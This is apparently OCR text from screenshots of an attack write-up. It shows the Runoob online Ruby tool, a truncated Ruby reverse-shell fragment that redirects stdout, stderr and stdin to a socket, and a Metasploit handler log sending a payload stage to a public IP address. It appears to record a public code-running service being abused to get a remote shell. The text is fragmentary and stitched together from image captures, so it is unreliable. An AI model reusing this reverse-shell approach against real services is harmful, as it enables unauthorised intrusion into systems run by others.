 菜鸟工具 WEB 在线编辑器 SVG 在线编辑器 实例归档 菜鸟教程 输入关键字...
点击运行 清空 Ruby 在线工具
1 n(c);$stdout.reopen(c);$stderr.reopen(c);$stdin.each_line{|l|l=l.strip;next if l.length
192.168.1.107:22 - root@John: /tmp - Xshell 5 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://192.168.1.107:22
要添加当前会话,点击左侧的箭头按钮。
1 192.168.1.107:22 × 2 192.168.1.107:22 +
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.1.107:53
[*] Sending stage (179267 bytes) to 118.31.45.91